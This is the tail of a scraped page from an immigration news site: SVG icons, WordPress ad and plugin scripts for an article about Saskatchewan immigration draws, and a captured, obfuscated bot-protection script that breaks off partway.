		<g id="icon-pin">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M4.99814 8.14355C5.20853 8.14355 5.37909 8.31411 5.37909 8.52451L5.37909 13.0959C5.37909 13.3063 5.20853 13.4769 4.99814 13.4769C4.78775 13.4769 4.61719 13.3063 4.61719 13.0959L4.61719 8.52451C4.61719 8.31411 4.78775 8.14355 4.99814 8.14355Z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" d="M4.99907 8.90488C7.31341 8.90488 9.18955 7.02874 9.18955 4.7144C9.18955 2.40007 7.31341 0.523926 4.99907 0.523926C2.68473 0.523926 0.808594 2.40007 0.808594 4.7144C0.808594 7.02874 2.68473 8.90488 4.99907 8.90488ZM4.9993 5.85749C5.63049 5.85749 6.14216 5.34582 6.14216 4.71463C6.14216 4.08345 5.63049 3.57178 4.9993 3.57178C4.36812 3.57178 3.85645 4.08345 3.85645 4.71463C3.85645 5.34582 4.36812 5.85749 4.9993 5.85749Z"/>
		</g>
		<g id="icon-filter">
			<rect x="0.333984" y="0.584961" width="10.5" height="1.16667" rx="0.583333"/>
			<rect x="1.5" y="4.08496" width="8.16667" height="1.16667" rx="0.583333"/>
			<rect x="2.66797" y="7.58496" width="5.83333" height="1.16667" rx="0.583333"/>
		</g>
	</defs>
</svg>
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" style="position: absolute;left: -10000px;top: 0;">
	<defs>
		<linearGradient id="gradient-instagram" x1="2.40039" y1="11.9004" x2="11.784" y2="-0.189973" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FFDD55"/>
			<stop offset="0.183304" stop-color="#FE7168"/>
			<stop offset="0.374606" stop-color="#FB5085"/>
			<stop offset="0.593518" stop-color="#C23DD5"/>
			<stop offset="1" stop-color="#287FFF"/>
		</linearGradient>
		<linearGradient id="gradient-messenger" x1="13" y1="3.99951" x2="4.5" y2="15.9995" gradientUnits="userSpaceOnUse">
			<stop stop-color="#FE7168"/>
			<stop offset="0.208333" stop-color="#FB5085"/>
			<stop offset="0.427083" stop-color="#C23DD5"/>
			<stop offset="1" stop-color="#287FFF"/>
		</linearGradient>
	</defs>
</svg>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.cicnews.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d7cbc0aadd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script defer='defer' src="https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script id="advanced-ads-pro/front-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"https://www.cicnews.com","cfpDomain":"$host"};
//# sourceURL=advanced-ads-pro%2Ffront-js-extra
</script>
<script src="https://www.cicnews.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.28.2" id="advanced-ads-pro/front-js"></script>
<script src="https://www.cicnews.com/wp-content/themes/cic/js/shareon.iife.js?ver=3.5.7" id="shareon-js"></script>
<script src="https://www.cicnews.com/wp-content/themes/cic/js/scripts.js?ver=1.0" id="template-script-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.cicnews.com/wp-admin/admin-ajax.php","lazy_load_module_enabled":"1","lazy_load":{"default_offset":200,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"0","the_id":"11235","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script id="advanced-ads-pro/cache_busting-js-before">
document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":11235,"categories":["canada","provinces"],"term":["canada","provinces"],"terms":["canada","provinces","cap-eman","cap-noah","cap-lauralee"],"post_type":"post","page_slug":"saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement","page_id":11235}}; } );
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-before
</script>
<script src="https://www.cicnews.com/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.28.2" id="advanced-ads-pro/cache_busting-js"></script>
<!--noptimize--><script type="rocketlazyloadscript">window.advads_admin_bar_items = [{"title":"Content Ads","type":"ad"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"in-article-1_1":{"elementid":["cicnewsads-6b2f412d1fefacac3727f4512134218a"],"ads":{"34207":{"id":34207,"title":"Content Ads","expiry_date":0,"visitors":[],"content":"<div class=\"cicnewsads-in-article-1\" style=\"margin-left: auto; margin-right: auto; text-align: center; margin-top: 33px; margin-bottom: 33px; \" id=\"cicnewsads-2070514458\"><script async=\"async\" src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script>\n<script> var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];<\/script>\n<div id=\"gpt-ad-1323176080305-0\">\n  <script>\n\tgoogletag.cmd.push(function() {\n\t\t\t\tgoogletag.defineSlot( '\/22646143967\/cicnews.com\/cicnews_in_article', [[250,250],[300,250],[300,600]], 'gpt-ad-1323176080305-0' )\n\t\t.addService(googletag.pubads()).setTargeting( 'cicnews_slug', 'saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement' ).setCollapseEmptyDiv(true);\n\t\t\t\twindow.advadsGamEmptySlotsTimers = window.advadsGamEmptySlotsTimers || {};\n\t\tconst timers                     = window.advadsGamEmptySlotsTimers;\n\n\t\ttimers['gpt-ad-1323176080305-0'] = setTimeout( function () {\n\t\t\tconst id = 'gpt-ad-1323176080305-0';\n\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\tdelete ( timers[id] );\n\t\t}, 1000 );\n\n\t\tif ( typeof window.advadsGamHasEmptySlotListener === 'undefined' ) {\n\t\t\tgoogletag.pubads().addEventListener( 'slotRequested', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] === 'undefined' ) {\n\t\t\t\t\treturn;\n\t\t\t\t}\n\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\ttimers[id] = setTimeout( function () {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}, 2500 );\n\t\t\t} );\n\t\t\tgoogletag.pubads().addEventListener( 'slotResponseReceived', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] !== 'undefined' ) {\n\t\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}\n\t\t\t\tif ( ! ev.slot.getResponseInformation() ) {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t}\n\t\t\t} );\n\t\t\twindow.advadsGamHasEmptySlotListener = true;\n\t\t}\n\n\t\tgoogletag.enableServices();\n\t\tgoogletag.display( 'gpt-ad-1323176080305-0' );\n\t} );\n  <\/script>\n<\/div>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"gam","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":34207,"placement_info":{"type":"custom_position","name":"In Article 1","item":"ad_34207","options":{"placement_position":"","lazy_load":"enabled","inject_by":"pro_custom_element","pro_custom_element":"main.post-main > div.post-body > p:eq(10)","container_id":"#cc2c1c5d9d7de9e4391f3f2776e0371cd"},"id":"in-article-1"},"test_id":null,"inject_before":[""]},"in-article-2_3":{"elementid":["cicnewsads-54464e70e1749382e54b0358c66c59c7"],"ads":{"34207":{"id":34207,"title":"Content Ads","expiry_date":0,"visitors":[],"content":"<div class=\"cicnewsads-in-article-2\" style=\"margin-left: auto; margin-right: auto; text-align: center; margin-top: 33px; margin-bottom: 33px; \" id=\"cicnewsads-948052635\"><script async=\"async\" src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script>\n<script> var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];<\/script>\n<div id=\"gpt-ad-5013764964002-0\">\n  <script>\n\tgoogletag.cmd.push(function() {\n\t\t\t\tgoogletag.defineSlot( '\/22646143967\/cicnews.com\/cicnews_in_article', [[250,250],[300,250],[300,600]], 'gpt-ad-5013764964002-0' )\n\t\t.addService(googletag.pubads()).setTargeting( 'cicnews_slug', 'saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement' ).setCollapseEmptyDiv(true);\n\t\t\t\twindow.advadsGamEmptySlotsTimers = window.advadsGamEmptySlotsTimers || {};\n\t\tconst timers                     = window.advadsGamEmptySlotsTimers;\n\n\t\ttimers['gpt-ad-5013764964002-0'] = setTimeout( function () {\n\t\t\tconst id = 'gpt-ad-5013764964002-0';\n\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\tdelete ( timers[id] );\n\t\t}, 1000 );\n\n\t\tif ( typeof window.advadsGamHasEmptySlotListener === 'undefined' ) {\n\t\t\tgoogletag.pubads().addEventListener( 'slotRequested', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] === 'undefined' ) {\n\t\t\t\t\treturn;\n\t\t\t\t}\n\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\ttimers[id] = setTimeout( function () {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}, 2500 );\n\t\t\t} );\n\t\t\tgoogletag.pubads().addEventListener( 'slotResponseReceived', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] !== 'undefined' ) {\n\t\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}\n\t\t\t\tif ( ! ev.slot.getResponseInformation() ) {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t}\n\t\t\t} );\n\t\t\twindow.advadsGamHasEmptySlotListener = true;\n\t\t}\n\n\t\tgoogletag.enableServices();\n\t\tgoogletag.display( 'gpt-ad-5013764964002-0' );\n\t} );\n  <\/script>\n<\/div>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"gam","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":34207,"placement_info":{"type":"custom_position","name":"In Article 2","item":"ad_34207","options":{"placement_position":"","lazy_load":"enabled","inject_by":"pro_custom_element","pro_custom_element":"main.post-main > div.post-body > p:eq(17)","container_id":"#c2647e94d03b3360175417c8525553068"},"id":"in-article-2"},"test_id":null,"inject_before":[""]},"in-article-3_5":{"elementid":["cicnewsads-c5dd24154c44ab8cce0dff1c307bff3d"],"ads":{"34207":{"id":34207,"title":"Content Ads","expiry_date":0,"visitors":[],"content":"<div class=\"cicnewsads-in-article-3\" style=\"margin-left: auto; margin-right: auto; text-align: center; margin-top: 33px; margin-bottom: 33px; \" id=\"cicnewsads-1136182253\"><script async=\"async\" src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script>\n<script> var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];<\/script>\n<div id=\"gpt-ad-7335738336322-0\">\n  <script>\n\tgoogletag.cmd.push(function() {\n\t\t\t\tgoogletag.defineSlot( '\/22646143967\/cicnews.com\/cicnews_in_article', [[250,250],[300,250],[300,600]], 'gpt-ad-7335738336322-0' )\n\t\t.addService(googletag.pubads()).setTargeting( 'cicnews_slug', 'saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement' ).setCollapseEmptyDiv(true);\n\t\t\t\twindow.advadsGamEmptySlotsTimers = window.advadsGamEmptySlotsTimers || {};\n\t\tconst timers                     = window.advadsGamEmptySlotsTimers;\n\n\t\ttimers['gpt-ad-7335738336322-0'] = setTimeout( function () {\n\t\t\tconst id = 'gpt-ad-7335738336322-0';\n\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\tdelete ( timers[id] );\n\t\t}, 1000 );\n\n\t\tif ( typeof window.advadsGamHasEmptySlotListener === 'undefined' ) {\n\t\t\tgoogletag.pubads().addEventListener( 'slotRequested', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] === 'undefined' ) {\n\t\t\t\t\treturn;\n\t\t\t\t}\n\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\ttimers[id] = setTimeout( function () {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}, 2500 );\n\t\t\t} );\n\t\t\tgoogletag.pubads().addEventListener( 'slotResponseReceived', function ( ev ) {\n\t\t\t\tconst id = ev.slot.getSlotElementId();\n\t\t\t\tif ( typeof timers[id] !== 'undefined' ) {\n\t\t\t\t\tclearTimeout( timers[id] );\n\t\t\t\t\tdelete ( timers[id] );\n\t\t\t\t}\n\t\t\t\tif ( ! ev.slot.getResponseInformation() ) {\n\t\t\t\t\tdocument.dispatchEvent( new CustomEvent( 'aagam_empty_slot', {detail: id} ) );\n\t\t\t\t}\n\t\t\t} );\n\t\t\twindow.advadsGamHasEmptySlotListener = true;\n\t\t}\n\n\t\tgoogletag.enableServices();\n\t\tgoogletag.display( 'gpt-ad-7335738336322-0' );\n\t} );\n  <\/script>\n<\/div>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"gam","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":34207,"placement_info":{"type":"custom_position","name":"In Article 3","item":"ad_34207","options":{"placement_position":"","lazy_load":"enabled","inject_by":"pro_custom_element","pro_custom_element":"main.post-main > div.post-body > p:eq(24)","container_id":"#c870c2f10397204fb7c6f384019bf6587"},"id":"in-article-3"},"test_id":null,"inject_before":[""]}};
window.advads_has_ads = [["34207","ad","Content Ads","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2005075559" async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://www.cicnews.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2005075559
body_size: 21423
content:
var _0x0451=['\x77\x70\x4e\x70\x49\x77\x3d\x3d','\x77\x6f\x70\x75\x55\x41\x3d\x3d','\x4b\x38\x4b\x4a\x77\x35\x77\x72\x61\x73\x4f\x42','\x77\x35\x66\x43\x71\x42\x63\x3d','\x66\x31\x31\x54','\x56\x4d\x4b\x36\x77\x71\x73\x44\x52\x55\x76\x43\x70\x63\x4f\x33\x4d\x4d\x4b\x68','\x49\x58\x72\x44\x67\x63\x4f\x4c\x4d\x4d\x4f\x31\x77\x70\x4a\x6e\x56\x4d\x4f\x2b','\x52\x6c\x77\x69\x77\x71\x77\x74\x4f\x67\x3d\x3d','\x4d\x33\x76\x44\x6b\x51\x3d\x3d','\x61\x43\x2f\x44\x68\x77\x3d\x3d','\x4a\x38\x4b\x68\x77\x72\x49\x3d','\x77\x71\x52\x35\x77\x37\x63\x3d','\x77\x70\x73\x42\x58\x77\x3d\x3d','\x77\x70\x33\x43\x67\x73\x4b\x46','\x77\x34\x5a\x4f\x44\x51\x3d\x3d','\x49\x4d\x4b\x2f\x77\x70\x33\x44\x69\x32\x72\x43\x69\x38\x4b\x59\x49\x73\x4f\x56\x50\x67\x3d\x3d','\x77\x37\x54\x44\x6a\x38\x4f\x77\x77\x72\x6f\x41\x77\x70\x6b\x4f\x48\x73\x4b\x53\x77\x6f\x58\x43\x72\x44\x72\x44\x6d\x30\x44\x43\x67\x38\x4f\x5a\x48\x33\x58\x44\x6b\x32\x4d\x79\x77\x71\x6b\x59\x49\x44\x4e\x68\x77\x35\x38\x39\x4f\x73\x4f\x46\x59\x38\x4b\x62\x77\x71\x56\x7a\x77\x72\x4d\x46\x77\x36\x51\x72\x77\x34\x66\x43\x67\x53\x49\x69\x5a\x4d\x4f\x4e\x77\x71\x66\x43\x70\x77\x6a\x43\x73\x52\x46\x70\x77\x34\x73\x55\x77\x37\x5a\x2f\x58\x63\x4b\x58\x49\x38\x4b\x4e\x77\x37\x4e\x56\x77\x35\x73\x61\x77\x71\x62\x44\x6b\x77\x3d\x3d','\x77\x71\x5a\x4d\x77\x34\x55\x3d','\x4d\x63\x4f\x67\x77\x71\x7a\x44\x6c\x38\x4b\x6e\x65\x6c\x6a\x44\x72\x38\x4f\x6b\x50\x38\x4f\x4d','\x77\x34\x62\x44\x76\x63\x4f\x66\x77\x70\x63\x78','\x77\x72\x6b\x62\x77\x71\x62\x44\x6f\x6d\x6c\x53','\x77\x70\x5a\x2f\x77\x36\x37\x44\x6c\x73\x4f\x56\x4a\x32\x72\x44\x6f\x73\x4f\x64\x77\x37\x4e\x6e\x46\x38\x4f\x54\x63\x77\x3d\x3d','\x4a\x46\x2f\x44\x71\x77\x3d\x3d','\x77\x72\x6c\x37\x50\x63\x4b\x6d\x4c\x73\x4b\x32','\x77\x71\x54\x44\x6d\x63\x4f\x58\x66\x63\x4f\x6a\x4e\x67\x3d\x3d','\x77\x71\x7a\x43\x6f\x4d\x4b\x67\x64\x67\x6a\x43\x69\x73\x4f\x4b','\x4b\x41\x7a\x44\x67\x4d\x4f\x59\x77\x70\x52\x4d','\x56\x73\x4f\x54\x77\x37\x55\x3d','\x62\x4d\x4f\x79\x77\x37\x6a\x44\x6a\x73\x4f\x71\x53\x51\x77\x3d','\x4a\x4d\x4b\x45\x77\x35\x4d\x2b\x58\x38\x4f\x64','\x62\x30\x35\x75\x77\x71\x41\x3d','\x48\x45\x55\x66\x50\x45\x6e\x44\x73\x41\x3d\x3d','\x4c\x43\x63\x68','\x52\x4d\x4f\x75\x77\x36\x37\x44\x69\x73\x4f\x72','\x77\x71\x46\x76\x77\x6f\x51\x45\x77\x72\x4a\x6e','\x77\x36\x39\x68\x77\x37\x44\x43\x72\x4d\x4f\x68','\x54\x6e\x44\x43\x72\x73\x4b\x43\x4f\x4d\x4f\x65\x77\x6f\x74\x2f\x66\x42\x73\x6d\x77\x37\x6b\x36\x77\x72\x78\x68\x77\x35\x46\x33\x77\x37\x4c\x43\x6c\x69\x74\x6e\x77\x71\x50\x43\x74\x52\x6e\x43\x71\x38\x4f\x78\x66\x56\x6e\x44\x6d\x54\x50\x44\x68\x73\x4f\x54\x66\x73\x4f\x69\x77\x6f\x7a\x43\x72\x69\x4e\x32\x42\x69\x64\x6c\x77\x70\x2f\x44\x6c\x69\x59\x70\x77\x36\x50\x43\x68\x6b\x35\x61\x77\x71\x72\x44\x72\x63\x4f\x69\x62\x30\x38\x4d\x77\x72\x66\x44\x70\x6e\x7a\x43\x74\x47\x6a\x44\x71\x45\x50\x44\x69\x53\x73\x3d','\x77\x71\x55\x38\x56\x63\x4f\x73\x45\x41\x3d\x3d','\x4c\x33\x50\x44\x6b\x41\x3d\x3d','\x48\x43\x76\x44\x6a\x67\x3d\x3d','\x59\x38\x4f\x51\x77\x36\x77\x3d','\x48\x4d\x4b\x49\x50\x77\x3d\x3d','\x77\x70\x4e\x49\x64\x77\x3d\x3d','\x47\x73\x4b\x46\x77\x35\x49\x3d','\x77\x37\x46\x69\x51\x38\x4f\x51','\x4b\x48\x33\x44\x69\x63\x4f\x58','\x77\x36\x39\x44\x77\x71\x73\x3d','\x77\x37\x52\x51\x45\x41\x3d\x3d','\x4b\x55\x50\x44\x69\x67\x3d\x3d','\x51\x67\x54\x44\x75\x73\x4f\x35\x77\x72\x31\x79\x45\x67\x30\x75\x77\x37\x54\x44\x75\x73\x4b\x70\x41\x42\x70\x71\x55\x38\x4f\x78\x48\x38\x4f\x4e\x77\x72\x33\x43\x6d\x6b\x56\x7a\x4c\x63\x4f\x72\x54\x68\x62\x44\x68\x73\x4f\x48\x42\x6e\x6e\x44\x72\x30\x6a\x44\x72\x51\x73\x4f\x77\x6f\x34\x57\x77\x34\x72\x44\x72\x67\x3d\x3d','\x77\x36\x37\x43\x76\x31\x4a\x61\x77\x71\x70\x54\x77\x37\x72\x44\x67\x79\x50\x44\x75\x6d\x30\x73\x62\x68\x34\x74\x77\x6f\x54\x43\x74\x6e\x58\x44\x68\x6b\x62\x44\x6b\x45\x33\x44\x74\x73\x4b\x6e\x77\x34\x6e\x43\x71\x42\x49\x6f\x77\x70\x7a\x44\x67\x6d\x74\x43\x4d\x33\x56\x68\x77\x36\x76\x44\x76\x69\x78\x35\x66\x67\x3d\x3d','\x77\x72\x73\x74\x53\x51\x3d\x3d','\x50\x54\x58\x44\x6b\x67\x3d\x3d','\x77\x71\x44\x44\x6d\x44\x48\x43\x69\x51\x3d\x3d','\x41\x73\x4f\x4f\x77\x71\x41\x3d','\x4a\x69\x33\x43\x74\x56\x50\x43\x6b\x4d\x4b\x53\x77\x36\x58\x43\x74\x67\x3d\x3d','\x62\x4d\x4f\x66\x77\x36\x77\x3d','\x77\x70\x70\x39\x77\x70\x6f\x3d','\x43\x63\x4b\x54\x77\x34\x38\x34\x55\x67\x3d\x3d','\x54\x63\x4f\x30\x77\x34\x48\x44\x75\x43\x7a\x43\x73\x41\x3d\x3d','\x77\x71\x37\x44\x76\x78\x73\x3d','\x77\x35\x62\x43\x6c\x52\x7a\x44\x67\x38\x4b\x72\x64\x77\x3d\x3d','\x77\x6f\x31\x76\x77\x72\x4d\x3d','\x77\x72\x50\x44\x70\x4d\x4f\x32','\x77\x71\x42\x31\x77\x70\x6f\x68\x77\x34\x33\x43\x75\x77\x3d\x3d','\x77\x72\x72\x44\x67\x69\x76\x43\x6a\x77\x3d\x3d','\x4b\x4d\x4b\x51\x77\x72\x34\x3d','\x46\x6d\x6e\x44\x73\x63\x4f\x52\x4d\x4d\x4b\x45','\x61\x31\x35\x75\x77\x72\x77\x3d','\x77\x6f\x56\x52\x77\x6f\x45\x3d','\x77\x6f\x78\x6f\x63\x41\x3d\x3d','\x77\x36\x44\x43\x71\x63\x4f\x75','\x77\x71\x77\x64\x77\x72\x73\x3d','\x77\x6f\x4c\x43\x72\x63\x4b\x2b','\x77\x6f\x2f\x43\x6e\x30\x51\x3d','\x77\x72\x31\x4b\x77\x72\x51\x3d','\x46\x4d\x4b\x61\x47\x44\x72\x43\x67\x6c\x4d\x3d','\x55\x73\x4f\x6b\x77\x34\x33\x44\x72\x43\x7a\x43\x71\x67\x3d\x3d','\x47\x38\x4b\x32\x77\x71\x4d\x57\x59\x31\x66\x43\x74\x63\x4b\x76','\x64\x52\x64\x46','\x77\x70\x54\x43\x73\x45\x4e\x55','\x77\x6f\x78\x74\x77\x72\x55\x3d','\x4c\x43\x76\x43\x75\x41\x3d\x3d','\x77\x70\x50\x43\x75\x57\x48\x44\x71\x6c\x37\x44\x6c\x51\x3d\x3d','\x77\x35\x62\x44\x70\x4d\x4f\x6d','\x77\x71\x74\x4c\x77\x37\x7a\x43\x6d\x38\x4f\x2f\x4a\x6d\x33\x44\x70\x73\x4f\x73\x77\x35\x67\x3d','\x77\x6f\x70\x48\x77\x34\x74\x4a\x77\x34\x34\x49\x77\x37\x68\x43\x51\x38\x4b\x6e','\x77\x70\x73\x48\x66\x67\x3d\x3d','\x44\x4d\x4b\x51\x4a\x53\x6e\x43\x68\x46\x4c\x44\x75\x6b\x30\x3d','\x77\x70\x4e\x6b\x77\x71\x49\x3d','\x66\x56\x49\x76','\x77\x37\x62\x44\x6d\x4d\x4f\x65','\x61\x63\x4f\x35\x77\x37\x4c\x44\x6a\x4d\x4f\x6d\x62\x67\x3d\x3d','\x77\x6f\x64\x33\x57\x32\x72\x44\x69\x78\x62\x44\x76\x31\x4c\x43\x69\x42\x4d\x3d','\x4f\x52\x72\x44\x72\x67\x3d\x3d','\x77\x72\x37\x44\x6d\x45\x41\x6e\x77\x71\x56\x62\x77\x35\x54\x43\x68\x47\x6a\x44\x76\x48\x64\x70\x61\x6c\x55\x78\x77\x34\x48\x44\x70\x48\x7a\x44\x6e\x78\x58\x43\x6c\x79\x76\x44\x68\x4d\x4f\x6f\x77\x6f\x4c\x43\x71\x30\x55\x6b\x77\x6f\x54\x43\x6c\x6e\x41\x3d','\x77\x36\x54\x43\x6b\x38\x4f\x61\x55\x38\x4f\x5a','\x64\x6b\x70\x74','\x77\x72\x35\x54\x47\x77\x3d\x3d','\x77\x72\x33\x44\x67\x38\x4f\x63\x59\x41\x3d\x3d','\x77\x36\x6f\x75\x77\x6f\x6b\x3d','\x61\x54\x4c\x44\x72\x41\x3d\x3d','\x4c\x7a\x49\x39\x77\x71\x6f\x3d','\x51\x69\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x37\x43\x6b\x4d\x4b\x41','\x77\x37\x68\x72\x77\x70\x45\x3d','\x77\x6f\x31\x59\x77\x36\x4d\x3d','\x41\x54\x77\x67\x77\x71\x45\x3d','\x77\x36\x68\x6f\x58\x73\x4f\x71\x77\x35\x59\x37\x77\x34\x73\x3d','\x46\x7a\x59\x43','\x77\x72\x45\x70\x54\x63\x4f\x52\x44\x63\x4f\x63\x47\x67\x3d\x3d','\x77\x37\x38\x70\x77\x72\x38\x3d','\x4e\x44\x33\x43\x68\x77\x3d\x3d','\x77\x35\x38\x2f\x58\x32\x44\x44\x75\x42\x44\x44\x71\x56\x4c\x43\x75\x6c\x6f\x3d','\x77\x34\x48\x44\x6f\x73\x4f\x30\x77\x72\x4d\x52\x77\x6f\x77\x39\x4a\x4d\x4b\x79\x77\x71\x48\x43\x67\x41\x3d\x3d','\x77\x72\x6a\x44\x73\x77\x38\x3d','\x77\x71\x66\x43\x73\x63\x4b\x4d\x77\x72\x48\x43\x72\x42\x6f\x3d','\x61\x63\x4f\x68\x77\x35\x4c\x44\x6c\x51\x3d\x3d','\x64\x53\x58\x43\x69\x38\x4b\x41\x52\x4d\x4b\x74\x77\x35\x30\x37\x55\x73\x4f\x2f\x53\x73\x4b\x37\x77\x35\x48\x43\x68\x63\x4f\x55\x45\x38\x4b\x48\x77\x34\x4c\x44\x6d\x6b\x76\x43\x6f\x67\x6e\x44\x69\x44\x4d\x4c\x77\x35\x73\x7a\x77\x35\x63\x46\x77\x72\x37\x44\x67\x67\x77\x34\x41\x56\x6f\x4a\x77\x71\x62\x44\x6c\x38\x4f\x57\x77\x37\x6f\x3d','\x77\x36\x2f\x43\x6e\x54\x6b\x3d','\x45\x53\x59\x58','\x61\x52\x4c\x44\x6a\x44\x6a\x44\x6b\x73\x4b\x78','\x4d\x38\x4b\x69\x77\x6f\x2f\x44\x6b\x51\x3d\x3d','\x4a\x6a\x49\x37\x77\x71\x2f\x43\x71\x32\x67\x3d','\x4c\x33\x76\x44\x74\x51\x3d\x3d','\x77\x71\x46\x35\x77\x71\x45\x3d','\x77\x6f\x6e\x43\x72\x47\x55\x3d','\x77\x71\x6a\x43\x70\x38\x4b\x52','\x77\x71\x7a\x44\x67\x38\x4f\x47\x57\x38\x4f\x5a\x42\x4d\x4f\x2b\x77\x6f\x63\x3d','\x44\x38\x4b\x64\x77\x6f\x51\x3d','\x77\x70\x76\x44\x73\x7a\x77\x3d','\x77\x6f\x64\x57\x77\x70\x59\x3d','\x77\x71\x35\x48\x77\x70\x63\x3d','\x59\x51\x44\x44\x71\x77\x3d\x3d','\x77\x72\x4a\x2f\x4f\x77\x3d\x3d','\x77\x36\x63\x55\x65\x51\x3d\x3d','\x42\x63\x4f\x6c\x77\x6f\x76\x43\x6e\x30\x4d\x65\x77\x37\x6b\x4b\x41\x31\x73\x61','\x41\x73\x4f\x76\x77\x6f\x66\x43\x6d\x56\x41\x4c\x77\x36\x6b\x62','\x77\x37\x6b\x2f\x77\x35\x41\x49\x77\x35\x35\x54\x50\x73\x4b\x6d\x63\x4d\x4f\x58\x77\x72\x49\x3d','\x4a\x6e\x66\x44\x67\x73\x4f\x4d\x46\x4d\x4f